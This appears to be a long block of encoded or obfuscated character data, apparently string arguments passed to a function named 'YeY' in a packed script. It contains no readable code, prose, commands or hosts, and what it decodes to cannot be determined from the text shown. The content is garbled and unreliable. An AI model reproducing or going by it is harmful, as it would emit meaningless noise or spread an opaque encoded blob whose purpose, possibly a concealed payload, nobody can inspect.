iom,q.\/P?wHAIhwsCu4..<Z<iIZnki<PrqC<5rPC9Ipnki.ZEIpPFEH?kpCwNPto.<n1C%<0g.n$<g.oAkC%i..R.h.ktI.khi.PRW?kD\/ilHn.EIr@slZJZPi6H^pHKTCZ]P].gC HTHFj5<hg_+.^HEPYg.kPdIw.tH!Ag<$ptd1ZaxHDk^kt.Z..gaA#<CZ.TPfwHAqPt9g:lZcP]k.kIbj.IhsIESLgpkkk.PsvwohgylERlk5_HZn9l=<.<t:HZ<i. C<pZ_tH^j=Pks.ZPd.=n AKlZJ]PigH^?<j,4.hZ!n=<y<tuH<iiHVZ^kC.\\RoAkS.PRxvINP]Pg.3AN[.kO.mH.qHpEVFr#18.HTpFvyEyAC<HEf>mIp@sHZJ.ZI?-Ik2odA7v\/Po3..iEZI..hi<.ug]4..lYg9k=PYg.<PdwCIPAuZs.k.jSi.<EIliC<CIIkpgCw+XIy.r<.jHhCh\'+wIgwt+NhEA.k0TlriIHH{gIgIgEk=m.rqPgD4<IEq0<_e04.iT.sj+NhH.g.uj+gf.vx8Z=nxIhlCI0gij.jk84PE.NStHugocTzAIP<eS\\gG.nD@pw8hCJMyCn<85ZyrkqZuk.Hfno^k fi^.t.eg>.j-88DE.?StP{.kI.f9C Iiw<qZHugoghnwHDl2t<\/uHCg.:PJEi.vH=<fiA.tqFgg3AH8gg.r=tIIk8.uTaHkIv\/y\/wHDI8.n<HG..rI18hGuvrq.8HHH%D.mliIpqIl>gu.q 8.DZe<pfnwi"iZglNnHGwZ4HogP.nZtPEn1It<ZgC<att.jrCIMaEkNIHk5AmryqZBk.kUIDE.k4iokirNlEt+gGxl4kxgC<at.{. h<o<sI.rHp0.HJ<WfkHNo.pp8fEIC<KtkmrwBEkxP.H^EPq.Z8X.lCEICt..<3<.wo<DfiZwMgLh.<T<ICM.PYHy.D0ZImZnHa..qZhCxIZHn9h.<Pk.g+\/R.lCDHrxP?4HAqHltAwA!EkI5liIHnki<Hg.kII..w.pS..l.gH"Iwgi.<`oPS.Z`gHgxH=nPptISEEp<.gDGj0CCykZn8pkP}ltCyM.vN(kEm4.+ky.PjCAq1C.<f.HDa.kH4ATE.<Sg.vp.=o<9\/pA0.EEu4k.Pa.EMH\/Hko.HM. %kgv.Cf0CA^L.kGikNs<4nA.ZLHP<1.vax.mkPZM.aogPH=l<cnl8HZqI.lg^.CEggi.l.I.(w<IC.]0piDl>TD]zEZ(h<4.Z+lgIEPd0S..+MSIg.LH.lhAHF<.pI9ACH%o.lI.w.hHk<tHPq.$gPkIl<LZwE0Pm.gE.I.ZA=t$koPksZC4sHwoMv<TnH_prHkpIsF1StHnlH.s<oEg0lESr<Ckl.tAkPkkHDS*.KHT.MZxE.vA!PS.IToHg.q<bDg.0.nkbcD18$K.Sr<gCZx.tFgIQ5.h<L..P@k.HH@wP]ogiUk1JoZPD.<.twxroikqHNP.pHA_HAf<.xw\\ThD.kCPD03hkwg<3gH?&okU<sA<ID\/IHHeP<}giHHPkjDDCZL^HqZHtcCDVE<DIA<h. sNZ?PPE.T<EtiHnPVDA*pgHElnZPgZ.ww8fH.wIZ@;.l..nw.xkPpi.j<#0AoAy.jHk5ZRM D<wkDCt.0ECyB..tqI@IIRCHkbggHHjCwlq0.lCiHHmNi?krAhZI.ZEPMk.Zf8Pc..Z#pn.XM.<xE EHPnPsIgPh.<e.ZEgmDjE.jZpAZv.ExHOhrCg.ngZglamEAPmEXdAoZ?Tay.CaNEDI.<f<6wjkogCg<fk\\<5lCNkPgmo.KMEPxH.kgPG.<MH.nVZw<HfI\\2 i.EyP IETfyAfZ9.<>nP.Zf.P7ZRkDsqEgMn+gk>lHXkHRHw.xAsAHPM.Z7g6Dwp. .nAcSqCIDkHnE.vpN2Ppn.PP.qkny.wy\\fPhlAC.kCZLqtrkZy13Ia.ZykAI<?Hwk.y<AkgCwZBEEA4.MIZSC.tohoPx wv.HbP.vpw.9<Gw.wISE.vZ1.k+0..C0A.jpg.k\/II<Aeh.l<\'6xZj<2PCy"ETAP.A|kEIEPxZnHAg2PrlCIH=k"k.CyjDHyh.Esvvg<!A,CkPFyHgtgH.kAkH\'lAKjarE.<PPSq.HrTPWP.i.N<\\6aPZZFqN<.EhZb.DP|NACS.wPv.INHjk<<Nx allRgh<!ECPTIt.D6DDg\/kHHiE<PP8ysIHNuSqG7kCEZ4<XHPgkDHjgAFDc.P<kg.A!lIIljP.9sHZvoi.l<Pf.sqI^.,gP<.r.aEHD<.k0aNH.NP.EEIHlZai.f.sqPfNHnPPxsPC.lCgIAO.kPPtysH.<.kA[aiPH< o.<Z?<DZgZ[CP0cNH*NPlA1kD.EZ!ke.}IZ EaEE.wIZk.<0kEADS.`C0L<jk.gNPki0P<DgH<..P.qZmkHriE=PP_ysg.k1RCHs.EZE<mpH>DNH<ZHwCH<HHep.oT3ZS.o.q.kM.A%HPv..gApCwE.ldw.P\/In<t.<tNe3AoADPMwP{.<tK<sjYi..k|Pbik.kPHHg. 5lHm.ouHPtrCZPP<|<C0EkCwE.Jdg.MPHkMmPx.kst.lC.nEA2nHc%mH\'.l<0A2ZLkt<Iq.HHqgHtPH..qN%IMEKsEYv.g.xkE.ailPzCI.TwkZh.o.vkZ\\PHAN.gH"88WEHwav.n<cSlDZ..<.ky9N.ktAPw.0.lhgtCMykh..wslW<HkMk<Yign..lsiH.0<\\E.8CyZmEr.lH.k>ZYyEEHp.kwPHc.wE.Zsgp?liHUr\\0?rHkkezjIMqgCZ?IHfl\\gilmZH>ko.k<V\/.Pok.v<X..wigg.*ChvcqgElvffPy2M.KI.\/4Zw.vkEMkPsP.k DHolIEswCiC cDgCP 0ZHZeP6krgD<cDPkCiCHAP!-^.g>Pk.xq8HbP-EP.*Z=p!P P0I#PSP9u\/sIH}wH{HHBIhSPP3D(kDgPqg<kP&\\1MI@HPgPkP"<A9jPQZ"lfEIn94;*8AE.MajnH<lI.hhoxH\/}PQE"lbCAGE..ZgHE.g4iIy<IZqXlwZy.ZMHZArAiI+q<EEI0hHZPJguEESII6kEw<k.uwA.0Wh.djvD.tCPnH0D!PS.PZP!jxPFHk8-tx..H=PPP^n0.SnPBP9g\/AZgg.<7<.<AP3 (ktgZ<.gD`P.H1CZ@.A98PQC"kC9w.QPHlCRI<.4<v8Nw.kIjE.<E<.ogo..\/ozQPQlCEAnH.pEgkZ.jsiDg<mlq.Iwg.Cu.4k#H#[gDgdEEghu2P..ukhShZ6C.oIu.PPAHPW.<dZcDH?jPHkkIii!Pf.PtP!sxPAHkk-tI...=PIP^C0AGP[Z9PIApggD 7Cl<<w3P.kweg.wHCm<`D&H M<ogA<gPQP"rA9<PQI"lEEI494"*8<E.pajZH<BI.^hosH\/.PQg"lHCA.E.SZgYE.j4iDy<SZqHlwYHCmZ4 6HpkgH<dkIglH28J..EhlIZMkgwu..PAIPWh<dncDZ?soHkwIik!Pg.PNP!bxP HkI-tA..a=PwP^H0C.jPZP9.\/Akgg]<7i.<zP3.(kPggyHIR<`I&TcDZ.pAtCIKiP M.IPfmASo!M wZ.hC.vAkCPox< lCLvIAEA[C..Iix!MhwZ*gi vh6.tng.nC.I`+ZgsmDE [Hgkc$MgHH=hZ4Z6HzyHmAp+<HgC<n+DjI.Z3.Cwg^Ci<Nk1C<A+DoHkzAnHcD!<uHE._I.ofzv+ZC.lp<Xv.ktay%DZ<ZVgCEtZEdCkpECgeNaMI.PsG.k.RtIZVk.kthC<Pyh.uo<SI.puPs\/ghPnCkywHwI.w0NVaPESgPsc]E.PypN.TI. .mZV.oCETuIHs03hE.ZBCm.ErZZHo5ZV.uCg.yEPss.kHDyNywAoIMtcEVI.E.CZXPZo{HYsCr.EyIPsaghSrNdkZHvyIkyCCI.A;SZEHS.QehacD+C...g .kkgPjwNgMg(En.cDgpC.C8f.ka.kSnyEwMSA$.DDpZOxAiE.kZgP]uAgwZonTZD.DC.Z.E..kHKy.kSIwNkA$HDT<DcC.H..w3.kxgPNpNI.u0<S\/Csk.kIg.7ZEfTcsk.tEPkwI.liA,eEH+<,aEHyk:u H6nnIC>.g.vE:pdH2A,SwHqZHur,m.n.Aq.I08v+qC8bA.vg.mI.k.g.wPh9jgNMHThf.Eb.h.x.k.NCkNlk8H{xPw.vZiN.Zd.18ZOpEhHgiND@mEOmZh.ygi]y.lNfkENNh.sHJIC.gSfDESkhE i.ZHIkHOkPhrHJlH@&HO.PhugiwuH uHHuP<DHIgCHkTPCEuPhIgi<gSCkMpCEiPhgHJfH@HHOMPh.lgg.gECg*OgIhHni.IH=aHOgPhtkgN.wEHEvOwbhHqi..H@aHOg.wuEhCv.wN.vPl<.mwCf.IeZ0EOdC:.jqikAHXHPlHad a.#i<.oaHIICikPHXDPlP.yQi.QiH*EHvIpDk2ih.lC.o.lE.k<iwVd<oH{4yo.Hhsh.wCHMp.\/Nw..t.Ht>De?Ep<FpZky.kh.SH.p..MoCSokHVIA\'.DHlrAPp.v0g<.xAZHfqZgkIZ0HHkD.CE6AFr.kcghHxy<kCa|wNT<cikG.yEExlElCyowHh hIZ.kkZuyISiZe_Pih<}i.y<p. wH8tD\'DgUkEZnj\/iZ..rAZukIk mZOZe<NwSuIFkSECh<IC_Zt<zkTICxt8ti.EgED=ocGoZFlw.v[mH"lCvIkoEHCtHyrH<r8.hCwQpgDHwvHFuI0lNrIhkgHkSfHISC`EYo< 18lhxlIh..ngi.g<uqqHkqANg.?<USH=4.wEa..HBkfCpfIIkp.E4f_oNDHZyf1I< xCtI<.wgC(bEACjmfc]vSA]pHshI.<cA.NZ<HCPHG\/HFjg.w0<.<<ixfZI<jtCC4m2n<jcAkii0oHC0I<niPZNCggkAmZSgZ.sIBtwGrHiAEvZlkIF<OoHFH8Io6<k8IgNZZ.li8H2of<Ib3CoaEC.kc<`C%<_ HjqgDII..HHQAgwwgm<FAg.63wPDIPgj.Ujh.k..wMy.Ch<<jEkykZHF<gE.mIhi<IHT<<OgHFyHjgHLaAoC<O<HBMZ.I.tHjr.I.+x8xha4Qx0Iih!j.Iqk.olgjZ.kiICkg.mi.nH9i.skEayLp0IhmgCvIwlH8ACIk9yLFoozkmHFICIlomfQI0.nEwiC3A\'qA cg<sHHg.oj.k<o\/HLtH;EHC;HG.hHwy.AdII>ACI70<SIkMHhfD:EhUnJ:IZ.k?<`.nIkgDDAl\/1C<x4AgE..k.HsZHGChS.N.MjixF0I.xz.k<.wIm<..udnA<I.>ogMxngHjCHjEHLZC.jIk.H}.I.f5C0pHwnH.IgAg.Dy.yr<yAmHICgrCSx4kg.k4Awhpk.pW!yikjDsaP{SkjfgIaICIrhSPNfjIfo`M.m..fCbNIo.kV.no@oHwhk<o8AQkHjpgC.@gewgP<o<HLI8IgoAI1Zh3wZEHlu..gygsIZ>goH;DJu.Gu"Bx*wh3<FHgEZ<m@+<C.ppLxb<=ZpHMn8<i.wgE?mIciH0I.fEgHpyYdl2CMvkg}no0mAknS3NkyC.lI<txC5j4wgDE=uC{Sk.upCIZb5w.nZm.HHO-ICIg.^EI.HHgAg<whH<F7g.H<iSIA<.wlgIk.kk[9g.x.<_.A]Hk<PSfnIS^.qMhDk.kkICy!nHIipOmRBm.GqHig viwBwEm.MHBtfCDTHrlChxoEH#.8IoEgIEIPqig8I.Mg.wyZlEmqpawhZu.<IZ8gpwCHlH@EfCQdhvqw=.vECqCFt..po<_kCI.kglET.CI.hSikkIOpaCk0.tgqwhI.9wh8JywCh.IH.gEk.ktfC.SI3lg..xcjwf.AmgIkp8f.tg!j..kHHOHAia.xEwhoy.CdIo18t.tTg.k.mwT.<CEII..4hkvAHDZPPoDy.UzHNhNP.u0?SkfsRNIHmzgAc.gZ.pIH.yoLo..khHZ<onw.k(HB.Nwa4ZIH}chHiNw$cE).kShS.SNCNoocEv.kCHBINwTgPtAmCHBxAMnZcic7[BugMwlcEk.kJhS.TNgNIZcDl.kwAgGMkkonZ.kkHBnNwy4Z.DyPk\/*BgPwMMPoMyH HBCNw@oZtECZeHFwNNMg:ovh.lHHB A;IZEEykkCECxPy\/7<\/gkIeEwM+I.<&<.lgZvHagHyqZxkyHDHZbDIDxg(D.ukk.tog<seAgwP3vTsDC<mcAkCSiHoC4gT.ihpDA#EH>kEdgPsdHJPk.lPUJ79Hgy".qPPs&.kMEC!ywHoIgw8hVIuE.GIPkxgZH}4rSH.o.PsIgh#ng6Z@.gHkNH$v<Z+HoC.P.w..pZ8M|q+Hbovv4pmS.k<g8g_S.MNIIkkfEHEgI.lEpH}oo.H<uZtI.k0wCH l.EH?HoIhkgoA:E0IHw<EvIDk9AIhIHvv.k.CI <qlZ{CI.CZ3ll.DgEMIy4.lcHjH8I.<LXk..CChbH.uPAH<c.jf`f :DCUnIoH6k0loiIZC"ArduHJMHku<.CIChS.AdA+kjg.EHI\/.wUm< u..<=Dlgs<zIlHHHn.<FggDm=xAwh..s.Z>a.tnIgKgEC.H.laFn<..rHH_NBn.1HCg.fE<.kM5S.yTAgHukEZHA80HLsr<g.lHZCPC.k.o.gDq.mZDnkiDgUkNHgZ.mPgiSPm!wA.MH MHAuA.ANg".cAOgHTkiSgC5\\.uykgD<d<Uk<Cs..gE8HwrPZhC2IkkCCvkMh_kNu<Ir8<gZZk.H<.I;IhmE oHAIZADEH.u.HDEgHHHGHhSkI.wg<IkgA%kn.whm<i.uoLAoN8wgSlzDkkHHv..ZGwEIiqH\'DZh.n.ID7:..wg<A:yIH0kIkiSsdk<C.SH$l.HmAOjy.EEH.lPw.p=whm<FNgC2mhAP$CHLZCIkkgAiP!NCHIP.PKDt8lgp.;CtmjI.sj2HCtAH<qCHGlH7P3..c<ZgiH.HPkMI_ZMCZq.tWZd93H!ZdCNCkoP.CoP9.f<OnZGgk0<5PG.nP".u<BhIhgSZ.kNg.nZZ*).<.H= Z.EpAEAjP<8a.xkkgri<Ri<.kSDHhAIgEZbk<.3.jMLEP.y.HICI<E.h0+It7P.kcIbAryPI.yPz.N<{iwhC<FI<ZDHH.Z;ZZIMA:<.jZpHA4A0kI?HHC<j.IZigC<OkR.kS:nt<HIi<SoHw<Nf6PzqHCdCwlHIlymmNw.u.oP<PKZjdgIHAi<gheksP HI HGZ<qw<{mSIsZ1ClIxW<cH6wIHIZG.3A..t.Zh<,Cl=jHj.O.ow%CDZ9k<OhZGsk0tMP .nI"C>UlPI.hHHj<jEuo`*in<;H`Zdghq_AIe<qCNjkgpi.3DPIkSSHpZIg[Zbpw<ul.wPLpIoHSZkkc4Z.PP+PpHz.wP<+HcZ:D.Pjmh$..<zgs< HnI<Fh<ZsqHCEZ.EZwE.CwiHnH<H5IAq7Iu.HS|j.U.ow*gt<UByPNlPZA01<FIH|oNh_P$.HL4CIHkH2PmICDZP%IKpIIg.H;zZmPq.DP2UCgPk<Nj<<hS4SZ..lH<ZriSDH6H.pk_Z<DZz.t.Zpl3gS<k.jDCP%EoZ-.ngOjIG.k0IlP+knH2CHC0I.iS.dk<C.C4Z.i.=;H.wZsgpI_AEe<.C.\\okHEiINin+kd<H.8ICMZl.tA.lTjPiEIPyHgIA$<ZthPrIHIP_AcZgAd<P$yy<.M<l.wwC<Ag<N6HEEZgEZAC<wnHW3w?CII90NOj.jIEZ*mCAnky6m9g<Hoi<.oglZmH6PwiHZpCmlHAiPkNCpu.ZP%SK1<IgPCIC!Zihe.sP.y.ZN<qH=vAkHBp 1.AoHl<yj6k>vZEk.hgEEjA.N8ggSgL..<,llS kItcCHvHlk4.c.83PjEH kIwllCIM.HDABvr_AZH"=nwmCAjiS\'m.PC.nokq.kwPcPkHCmHyIHwnhkIIC3.rgAIH4ZDh2Ix.5k<wgkZzgZ:ZNHBPn <cDDPC<ik4HClEt.n0SZCsAEI5H1ZD.qlCDZ5E4hixZCNhCdn4 gCmoPkA-HHsAH_xSIHZ1<k<.k<Mk.VhHimZhkskDZglZ.h.l<,wnCdC.iC.S.PS<iDIHik0ZgiZZCfA<wMPvZ{+qx E<.k0..wqOm.cCauPZHICHs0HGwhStDZk.khCg.Os.S.wTZxksiEZklZ.hNZ3g.HCM<cHDPa.qfiEIHg<EI.n<.mI<ks.<I.P1I{.AxC9H:imI\/HH<I.Z<CYqP=I.k58jCI.hS8TZ].lqClgOs7HI Z5AsgP3Ap98sg<isgoHIg.w<m<.+HE.hqIg88ID<C6HH0HBS.wwq.pZIpH:\/oP\/A-DHsIHBqNwhoP@vHgvPzkmtH5 HBsNwIgPkjCHk<gt<{E48mSMkN$A<ITck.vZH<E.lIgEuIs\/_k.<zSfIIqDkDMi=l)6llZYhiE?tIDlc<.lH.kVZ-Ah0Zrgk?qI;wsonHcDD.kmE.agEEfym.kSPbhmkwkPZl.qDPH<%^CPE.kigIs+PHEIkMHIkDUH><T<<kH.PGHh..gsntgIDCkDAy8gwkxNEPhl.H.HKDCkMHuAC xH.CykB.Sh<yt.mjICIZjgHZmNeVCZ6k.Kg.kkEgH E.rIy]DHqZ]jk0g#<H.kAXsAnlCp.HH<wwP.MHDkAADc^HCEkDZh<aZJDnlZpHiINk.kIPGgiH.mNNkSkLIi.Zw.k\\.o<ZklnAHPwEl2ciZ.EA.Pw<".kiZkCAAPNZMj\/gE.qwC<IHPOTgCZYPi<\\ aIZHw<hHlky.PzhwZt0TH0C.iDovpkMq-hAZDITwEoO.<PNhH{n.PHMIHtqfgxM]vkoZ i.pHyyA,?OSlkDhiIkA[HHlHHS.voDH<?h.oCPcovEDiATsHlDEPm]w6.<4.HVw\/AkHQHC5gP^..w. n<wfu.ll.mHjwS.w.lq nxgwf..txk.Iox E vk.x8.MPklgCnk nFSCnIEN8wg.N8Ik Z i.P3ww.l jwl <k+Dk.l0lCkIa.h aw.kqN.I.yP\\.v\/I\/\/I.g.4SkLsk. E.kEu.k.ke.kzwZ+C.ngMH\/\/A i..kIZ;ufCI kAzkgIDpk\/k8.. .qIiP.wCDHl.vj ..ZRDv.d.tMI otCwzkk.jHDI<k nAhPcktIdP.svl cOshSI.vfPI.h IkkSPLN IgtwgD .g.wHC.PhH x.l .\/vZZz+PI.HC.IgIZHhZ\/\/<k mkgH.o.cCZck2Cck.oE<Vf.w>B.H.lHI .g<pfiw.g-. h.kVPMtCP1.kv.kE8fHIEfGnCSIg.xI&8ZgyYw.lh0PHk Ii<P\\kgCZ .tSPg.xH.w.Hd<.gty A[gwC.fgI?CHPkHPk ur..I.y Ph\/\/okE.lM<3 HH<0.kx. .k.RZ@r.kPvHk.s.E.<HdJD4l.lD8.kg Hi.H.o<m kyk< P..kC.kHZFwIZD.kH<*uw..Z+Zu  Z$= ZoM.lZ&.\/ kHPk.s. koAi8.vIc<blCw oioZ< 8Cg.nHLd.uZ.wv.v` PHk ZKmA.k..x.wHH HA.sg. ^+NPt.wjCkvh.wH<rIZ HGln.i 9nAsiESHAZtq. .P<GXC.wH=PH\\Z.kcHKl.l\\Hc.g.TAFg.kx<P.. rk<o Zn. oc.k.wMW t+k. .I<GHH<Z.k..k.Rk<CH9.sw.toG Pe.P k.ALH <bp..kCA[IsDH.xI<H<..kh.kaH[tC<.C kw.ECy< .wH+i<#C k0<nPHd \/\/P.x<A.lZ_f HZl.H k$HRw kan.G.w0Ng!sMP. 8fr&HFT8IwwwulCD. QHxHa kwiP.sH kHnziyIt.wAS..I .{IH. uGvP. 0NwMIIE Zk. 0=vHv PglgI 8Igj.nH hgIDCCI\\i.s.mID 0xClpIA .k.yonIE<V. <q. <<TA<Ex .nDI?k .Ek.A$u. HkE\/.kHHKhg .kEM.k.HKOg 5kHk 25W .kC..kACHgw P*IM DPwCgk hwH  gwiE HZhl gsH8 gC@Cg.kwo.I g kCND  ?.p A<.l.I.PEg< I HQhD.3I.4 gr%I.HV!g <H%IHafD lgHP HM0.qHask rH<w .k.ph.  HJC HA.nP.llz I.wjg.0I..EM. HagCZ.k..oZ .PH?<C<f kFRwkkgE= .+.C o<)IwNHfs h.kA.xP3HCk Ip.wM.mHAEh HA.m .Hg... PHP. .sAPrHGkh xp.CN.y.jC\/wA k<.mZ. C.qkzID.lbA Z.wZy.i.m`mNF koAJCHdZw Iwf&\/.sk.DI2A iApdHl Iy.yI.hC.ookk .Ic3.i E<U Hb.m |w.<C.Hk.wsi. .CHxhg...m9 ED.l<i .<}Nk3Cn.Z .pAqDH#. . A9.H,  kq5 H.xZSIcIgC8Ih CElEC. HiIII.I.wAqhp H8xfy<iZ MC<Isk.PogH H:. DsIEk PkIwk .nI k 3E.<CHP H<w g=k6H>C .4D.5 Hs. HHEt.kZE.l.kk.kg.xN.kg.kA.kmA:A H.k HkgAk kHEkI...m HWg ..I.q HIk Le.H.Hn mIL C.k#C  >3s.y;.k>HKa IjmiE Hln ICESl MnDCw kk.Co iqwC. k[CDH@w .EDc\/ ..M.e ATl <sIwl <HR5fHA HI. lH@\\k.P.wEgDP.kkT.IC.Gz.ZC.iI.t.okIlkS.0.n.EItHGS k<8gm .IsiH ..kgw h8qx, A6. HokP. CHYwqN*I.gkA. kP.lc .kE.l kkvIZ A0. tnI+l gj.H. ZDIEl .A9CxC<IiKSIxNwgo.ygD C.HIkvIgES.A3wg.lCkEkS..HB. .E.r. .k.wn .IwiD C.Ikr .w.khC.I. Xl.w .D.kEi.g. 9w.. h.I.Sy.T. GkEC .l.wgI...  CIv i..k]S... Tkii IEk.N.nTg Pt.g .IC.1fCD. Zt.d .k.lP.lH. Ht.I .0I.WgIak .kkI gCk0y.kpE PlCH .g.ll.pgk w.kQ 2;khC.kCn tCI* wk.k\/g..S .l.g .]E.C\/\/H\/ .l.  NCIEC.m%. ,kw@ .3.mI8II. .kxA aDI.p.mwC vwiI kt.wMwg<l ..kg .k.kdfCkk a.ko IMk49g.AS gIo. .IE.5j.gC 3ICE .8iC3g.Ey gS.. .xg.H.ljj kk.a IEkMwC.\'C ..kn . ayyCyhk 4.kH .y.xHg.8y Zk.c CH.kgC..E q.kh Ijwh%ig . 2.wC EcwCP.l|S [u0s .cS.H.lP. 58I. gz0IS.jii CwM  g lk..wH. ..ww IawI8.k8g En.c .0j.kS.iC N.oH Ci.ktI.QI .lfw .*.vHI.Pc P.li IN.sEwsM. dwNZ f.IEEnwp. k8I. .<IhPaik. 0MIl .I0EpI.{c ovo. .<.tHI.]o Vx.H .0.vPI.gN P.g1 CPs.ME.kE qI.h CXkNwgDAm .CEy Dy.kiD.Ag k.kh EN.wFhSkM CCIv ISlMOd8yg gCIy .l8I.nSIk .aEo gC0I11CnI .mil gZkI'),YeY('og<Nv.E.x<ot.;hEQnlbNvP>yE.aI.k1.P\/ykqPkH(wh.rx.%>.PMhvkgwhkg<]1I<mkk..w.iE.I.lw.g.o..lk.kC<n..sZ{khC.jEEtZk@%8HsxC%DZHgD>Co.vP<OJ8<ZxILOlu3HMP>kEEP.kR.lw<s.I.ld.gD3lgPvCEnj<asHT.nZ.P.CET<z%<qHCy.ZHPrPE0<gjM..k@$CoC..CIlH"HMIZIgtEE>lc.HLkZppZPZn.ftZZtqZb.lcz.<fqL.+Igao..gwkH#C<:qy<EEZ.SZqkI]ma.<+H<MDz..g<kP[lOylCD<ICk>.C3.Pq<noZa.l?}h.trES0.f3o6Zkg.*0iE.lt[ZnigwEE<Cd<8NEkykkC:"I*mIDwME<fH.kHyPw<qI.nwn<hkS<C.nCI3ZA^kxQhP\'g<Z<_MlPM.k<1I.kEZ.k0wijkw.t\/>.HwEP3.<skHgwZg.khVk.ws.Tkcg.,IHnZd<n<<qZv.xI.kHC.<.qECfHM<ka.uDa#ID?sZp0E.<t5.wHh..wZkkHMkZ.mD1kp.kwzH;[gg$1vqMC\'D.I,M.WaPwZRkNwM4KB.c.vr.loD.Sp.2w.S;w.okl.vPMCUD.I,S.WcukwkzkDwNZwZvyD<kp.kwgH;DggCk0Z2gyg<cHRtPK<ZWCFCIgItZBE<h@Lgzk0n.HmMP<<u(cS..vt5kDQ3Woh.lZZ.wCqIr6klJI!lEgZ@dvIIfgN.y].lZUh0.wo<SgIgm:lZ9xig..qIkClM<gkyE<<zwZoH<i-ZPE.va.l<<g.<ik4.g8kkP}5w<#oHwwPMky.fPr3.4i..2o..kZZMEIlC%..3NCHAZcSZmcko.HoZw0EyHkoZ#v<OTZAolig!dx<sZf.Idkk3ZZiIq$.c.nCkc+I.mai%P\\..y5h.pyZgkII<:.I.EcZEE<thq.wdg.kaiZicZZPH<MIHkdpIg.wH%w.}ZBE.<<w.6Z\\ZlklZj.E<aqIkd.2vni.x.ZCiE.k<SkoZC.vbB4kgqZS.jw<gwIjE..IZ=k0..HPMD _<*mpol2wgquBohvqFNw f<Zsi.?MgvikkDE}gqg<coHnwZ.D. e<6a<p.w|<SyIgQk0h.H.MI|$.sohNKEywT.rZAwH^.sE4HZEDh_.egZbj<.h2PwcgSCkgZ<j<8xI .txjnan<gkC0kEEkkP}g.h<isgrQvZk...ogmo.Z:HE.kwaI`g}DC.gai-DHksjQZP.o.wo..k.^IJ<f<.wS.kDg.<H!"C<E.swkPCyg)H>2dkZDcEw4x.k)E<hwsNQZm.o.woN.kPJgZj+CHR"ZBp.vqi.nZWH<f.tjlYZgDCIE..T9iH6Ig<.Eaw.j<F<wkE43<ZEaa<OCiZlkIoHK EC}.k"PK.PC.<ok0IwkN N4CKgvHUx0IckHkI<.kDHL3Ck5CgPzm.ZE<.PkhwHgw.ZiZ.HfvxgC.kwgCZDlMkDkDckwZZy.okoZw.EI..iZkHfxz.8;9kkC%DlPkDZuDsD2sey.Pk.kNZH5CiZPHfmwgk.kTgC%}gwH*6oZ.IS:w00PQ .ocHBg.kN:vEwcvfSctZTtHCn.gZ<rtI<wl.TE &<.N<0NCuJgP.lpHRPPKCZWqjHPw<0kI8wN3I<ig.r0E<lZZwI>ZpHCZslHwayPE.wcZIHe<<Tf.vE.<<Zux%9aCN0M4<ZVHc0gkIw.k&<o;SZ.w.XI.Zjc{HdPuH.8.CCNPMglZV<cuxkII.kkggIlSzKwkuw.kj}DEk.ZgH%lgCgwMXIZkHcI.ka3.xw<HZ0.I.j<Uk0I.ng3EIwlfIIIM(StGxl]PrkDsvEH2gT.lohD<D.QZW<wHr<oO0.\'.kUyIijPxgwoH`kTHg\/Ihfg l<wu<ZkEhg<vtr6.lMaPugwInICvEPnIZ.kII.HNwZIPP.mIC1j<QKk.KHa..ksZ=nfkZg3\/k7ICZklSED.h,ozeylPk.Ha..kNZKpIIcndlZNSEk <wn\/N0HAKlI..<SS.k.xxv0g.l.0Egnd.|ak0hy.mZF.IZT lZC.kqP2v.j.3..xgK.kIZXNwZ1.<kDC.=gmZ`.:j.awomiepH}ZVZH4hyI-.wg<o.EEvS.<sZ$g.kSZ.w.l4.kjcZHuwuHf7.ECHkwIcVHxq.CI3mkwHg.ZSZDwH\'kj<D.eC.POZN.lkq.EhHZH)I.nvIg.gCorI.UPSkykZ)Eo.koCkkP3g.g+ExRokBCovon[k..w,<gotjg}gCi<oj\/ikEFEf<Z=ltqiwaHgagE.x<VZH.krEDlE2P}cw.kIZiE..EZgCCd.klBqMH.c..u+<CwEIto[H18g.vmHNHJ{Mt`<8k.kHndkIgz*CykN<:kZnN.IgD*gHkEo<kr<M8sbCSr8ndEZ*.SEpsZ..lyZFgD.rZWEC.<PJgzc<.v Cxyok<E.tbMZ.kXgCscDC.kwZc#jZ`w.nSZZHCwVkS.kaaykE<tZHZeg<s.k.v..<hk.iZB=<vZ<Vk<}kwaJQ..oZZ.jxCE<I.IhCj:wICCHv..g0u<;o0.rg.I2o0.H=kCJEH.gNjH:Mj<fjgZGs..ky<jZKEmWH CHrkZDI.bp..w..9.0g.EEZo<QC.lDwMwZB3.HgIZgk.I.pPTnoE< NZ8wgH:vD2ov.lZk<cDcafCcsH3kD.3.\/DgaZQn.pPjw w.twInk<kSkIk.(Dcak.ZCZP.m.<Ko<KkZQ..pDj.HNw%k.<I.D<XIk.<EDz.kwCZ<.mH<fk3<.gglBsMkfmZIlHioiZZo.yEf0<pgv8..r 0ZP.vgyECn<g<5SE.HCZ..r.IZkkaE<l|.o.H^YsZ.nCul4o.wDA.<CZ|.mPrPolCo!..Z<2ZrIxZZkTsDEZksIH2g)IEAC-w.yDI..n\/wZg.lkZX+Jtn.Ht.u2.<hH;Z<okEZ.o<ktC H,kC.d7HWxgx.ldZXIw<HtC H,PZWCo<.ugcg<qZhcH^<.uTpyZ.k<by.H>..j).mCuwgZ!2q.<a<.akg<h<Z!ZlrZ.l:aD _<.g0OoNZkCE!NC.w.E.HakZ.kk.ZEg3.HTmo.jP`&CCZI.C<nS2.CT9.<tA.w .<6k.<.xkwCwR.aI<TlfuNHk3.d0cPo.Z<KDEDHxl?ZXl<iEC.E,M..<.H;zggglE;XgIit..H(Huk7Hgx<ClEIXI<ith.Hv.kl.ZCII.Vx\/DlkIoxkHlZ^8D.D\/w+D<ZhChuI<E<HhCkvI?hC.^Igg.I4Mg.lxIIgkH.gIw.k..lHDhs<X.IISEHkgIj4D#Mg6lkj.oYE.<<otw.Pg4HXk[oikH"Zg.<D<.hCtuIyEh".wZ.k.g.mI. iNnP$kbyCC<<jgiGHNv3\/.uEg.kMkjwEwowh<lkE<jCPppw9lN<.kgoZkykkl.dE3Z?gHM.GM.CTckkCk(HPoHoNwofDukMsxZgyk.m..E3yggNPMDu<DTc3kE2(HkHvhw.kIZSykPg.zE3o;M.9gkM.cHFkc...pZ(Hk5<DNw.kgP"y DHT3<kggHM.l<fkc..EZnH%Ig3cfgsPM<wNG<fxP_6g.wcmMkE0.kPggZM.E<jkc..MZoH%!vNf.kZZ"0kDZ.k23<jgP:N4cw.x.os"yd,cPkEZ(Hg2gn<f.gP Nghw.<Zd(.ws.<gw.<C5k.xphti<0.<v.Ig 